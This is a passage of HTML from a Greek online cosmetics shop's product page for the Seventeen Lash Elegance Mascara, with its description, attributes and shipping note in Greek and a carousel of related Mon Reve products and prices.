									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/lash-elegance-mascara/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
									<li class="social-email"><a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/lash-elegance-mascara/" target="_blank" class=""><i class="fa fa-envelope"></i><span class="basel-social-icon-name">Email</span></a></li>
				
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/lash-elegance-mascara/&media=https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01.jpg" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

											</div>
															</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
	</div>

	
	<div class="container">
			</div>

			
		<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Περιγραφή</a>
				</li>
							<li class="additional_information_tab">
					<a href="#tab-additional_information">Επιπλέον πληροφορίες</a>
				</li>
							<li class="basel_additional_tab_tab">
					<a href="#tab-basel_additional_tab">Συσκευασία &amp; Μεταφορικά</a>
				</li>
					</ul>
					<div class="basel-tab-wrapper">
				<a href="#tab-description" class="basel-accordion-title tab-title-description">Περιγραφή</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					
	<h2>Περιγραφή</h2>

<p>Μοναδική Μάσκαρα Lash Elegance Mascara για έντονες βλεφαρίδες σαν ψεύτικες!Αξεπέραστος όγκος, μήκος και ακρίβεια. Τέλειος διαχωρισμός. Με μεγάλο πολυδιάστατο τρίχινο βουρτσάκι για αξεπέραστη ένταση. Χωρίς άρωμα. Οφθαλμολογικά ελεγμένο. Αφαιρείται εύκολα με το Ideal Make up Remover.<br />
Για τέλειο αποτέλεσμα: Το μοναδικό ανισόπεδο τρίχινο βουρτσάκι, επιτρέπει από την μια πλευρά την εφαρμογή αρκετού υλικού για να δημιουργήσει το εφέ των ψεύτικων βλεφαρίδων ενώ από η άλλη πλευρά με την μεγαλύτερη πυκνότητα επιτυγχάνει τον τέλειο διαχωρισμό. Κατά την εφαρμογή περιστρέφουμε το βουρτσάκι ώστε να αγκαλιάζει τις βλεφαρίδες από όλες τις πλευρές του.</p>
				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-additional_information" class="basel-accordion-title tab-title-additional_information">Επιπλέον πληροφορίες</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>Seventeen</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_eidos">
			<th class="woocommerce-product-attributes-item__label">Είδος</th>
			<td class="woocommerce-product-attributes-item__value"><p>Mascara</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_chroma">
			<th class="woocommerce-product-attributes-item__label">Χρώμα</th>
			<td class="woocommerce-product-attributes-item__value"><p>1 BLACKLASH, 2 COFFEE, 3 SAPPHIRE, 4 MULBERRY</p>
</td>
		</tr>
	</table>
				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-basel_additional_tab" class="basel-accordion-title tab-title-basel_additional_tab">Συσκευασία &amp; Μεταφορικά</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--basel_additional_tab panel entry-content wc-tab" id="tab-basel_additional_tab">
					<img src="https://www.beautylink.gr/wp-content/uploads/2025/05/dsgsdfsd.jpg" class="alignleft" /> <p>Μπορείτε να σημειώσετε κατά τη διάρκεια του checkout "Συσκευασία Δώρου" για να στείλετε ένα δώρο στο αγαπημένο σας πρόσωπο!</p>

<p>Για την συσκευασία δώρου δεν υπάρχει επιπλέον χρέωση.</p>

<p>Μπορείτε να δείτε τα κόστη μεταφοράς για την διεύθυνση που έχετε επιλέξει κατά τη διάρκεια του checkout ή στη σελίδα <a href="https://beautylink.gr/payment-methods/">Τρόποι Πληρωμής</a></p>

<div class="clearfix"></div>
								</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>

	
</div><!-- #product-5224 -->


		
	</div>
	<div class="clearfix"></div>
	
	<div class="container related-and-upsells">
		
	<section class="related-products">
		
		            <h3 class="title slider-title">Σχετικά προϊόντα</h3>
				
						
				<div id="carousel-563" class="vc_carousel_container " data-owl-carousel data-desktop="4" data-desktop_small="3" data-tablet="3" data-mobile="1">
					<div class="owl-carousel product-items ">

									<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-1657 status-publish last instock product_cat-36 product_cat-37 product_cat--bronzer product_cat-highlighting-contouring has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="1657">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/shape-guru/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shape Guru" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="Shape Guru" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/shape-guru/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shape Guru" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01c-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01c-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01c-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01c-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01c-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01c-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-shape-guru_01c.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="Shape Guru" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="088f347468" data-product-id="1657" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="1657">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/shape-guru/" 
					class="open-quick-view quick-view-button"
					data-id="1657">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/shape-guru/">Shape Guru</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,95</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/shape-guru/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="1657" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Shape Guru&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2191 status-publish first instock product_cat-36 product_cat-37 product_cat-make-up has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="2191">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/nude-skin-normal-to-dry-skin/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nude_skin_normal_dry_skin_satin_finish_30ml_copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NUDE SKIN Normal to Dry Skin" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nude_skin_normal_dry_skin_satin_finish_30ml_copy-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nude_skin_normal_dry_skin_satin_finish_30ml_copy-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nude_skin_normal_dry_skin_satin_finish_30ml_copy-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nude_skin_normal_dry_skin_satin_finish_30ml_copy-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nude_skin_normal_dry_skin_satin_finish_30ml_copy-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nude_skin_normal_dry_skin_satin_finish_30ml_copy-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nude_skin_normal_dry_skin_satin_finish_30ml_copy.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="NUDE SKIN Normal to Dry Skin" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="088f347468" data-product-id="2191" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2191">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/nude-skin-normal-to-dry-skin/" 
					class="open-quick-view quick-view-button"
					data-id="2191">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/nude-skin-normal-to-dry-skin/">NUDE SKIN Normal to Dry Skin</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,50</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/nude-skin-normal-to-dry-skin/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2191" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;NUDE SKIN Normal to Dry Skin&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2199 status-publish last instock product_cat-36 product_cat-37 product_cat-make-up has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="2199">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/bronze-skin-combination-skin/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_bronze_skin_normal_combination_skin_30ml-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BRONZE SKIN Combination Skin" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_bronze_skin_normal_combination_skin_30ml-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_bronze_skin_normal_combination_skin_30ml-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_bronze_skin_normal_combination_skin_30ml-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_bronze_skin_normal_combination_skin_30ml-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_bronze_skin_normal_combination_skin_30ml-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_bronze_skin_normal_combination_skin_30ml-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_bronze_skin_normal_combination_skin_30ml.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="BRONZE SKIN Combination Skin" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="088f347468" data-product-id="2199" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2199">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/bronze-skin-combination-skin/" 
					class="open-quick-view quick-view-button"
					data-id="2199">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/bronze-skin-combination-skin/">BRONZE SKIN Combination Skin</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,50</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/bronze-skin-combination-skin/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2199" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;BRONZE SKIN Combination Skin&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2422 status-publish first instock product_cat-36 product_cat-nails product_cat-134 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="2422">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/nail-enamel/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NAIL ENAMEL" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="NAIL ENAMEL" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/nail-enamel/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NAIL ENAMEL" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="NAIL ENAMEL" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="088f347468" data-product-id="2422" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2422">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/nail-enamel/" 
					class="open-quick-view quick-view-button"
					data-id="2422">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/nail-enamel/">NAIL ENAMEL</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,95</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/nail-enamel/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2422" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;NAIL ENAMEL&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2306 status-publish last instock product_cat-36 product_cat-eyes product_cat-mascara has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2306">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/take-me-up-mascara-%ce%bc%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%8c%ce%b3%ce%ba%ce%bf/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TAKE Me UP MASCARA &#8211; Μάσκαρα για όγκο" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="TAKE Me UP MASCARA &#8211; Μάσκαρα για όγκο" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/take-me-up-mascara-%ce%bc%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%8c%ce%b3%ce%ba%ce%bf/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-vourtsaki-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TAKE Me UP MASCARA &#8211; Μάσκαρα για όγκο" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-vourtsaki-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-vourtsaki-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-vourtsaki-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-vourtsaki-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-vourtsaki-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-vourtsaki-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-take-me-up-mascara-vourtsaki.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="TAKE Me UP MASCARA &#8211; Μάσκαρα για όγκο" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="088f347468" data-product-id="2306" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2306">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/take-me-up-mascara-%ce%bc%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%8c%ce%b3%ce%ba%ce%bf/" 
					class="open-quick-view quick-view-button"
					data-id="2306">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/take-me-up-mascara-%ce%bc%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%8c%ce%b3%ce%ba%ce%bf/">TAKE Me UP MASCARA &#8211; Μάσκαρα για όγκο</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,30</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/take-me-up-mascara-%ce%bc%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%8c%ce%b3%ce%ba%ce%bf/" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button " data-product_id="2306" data-product_sku="5201641748534" aria-label="Προσθήκη του &ldquo;TAKE Me UP MASCARA - Μάσκαρα για όγκο&rdquo; στο καλάθι σας" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2249 status-publish first instock product_cat-36 product_cat-37 product_cat-concealer has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="2249">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/impeccable-concealer/">
